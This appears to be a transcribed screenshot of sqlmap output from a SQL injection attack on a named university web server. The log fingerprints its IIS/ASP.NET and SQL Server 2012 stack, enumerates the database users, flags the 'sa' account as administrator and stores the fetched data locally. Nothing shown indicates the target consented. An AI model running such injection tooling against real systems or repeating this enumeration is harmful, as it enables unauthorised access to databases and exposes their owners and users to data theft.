 C:\WINDOWS\system32\cmd.exe
[02:36:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[02:36:45] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[02:36:45] [INFO] fetching database users
[02:36:45] [INFO] the SQL query used returns 2 entries
[02:36:45] [INFO] resumed: sa
[02:36:45] [INFO] resumed: sem
[02:36:45] [INFO] testing if current user is DBA
[02:36:46] [WARNING] reflective value(s) found and filtering out
[02:36:46] [INFO] testing if current user is DBA
database management system users privileges:
[*] sa (administrator)
[*] sem
[02:36:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cad.tongji.edu.cn'
[*] shutting down at 02:36:46
E:\Python27\sqlmap>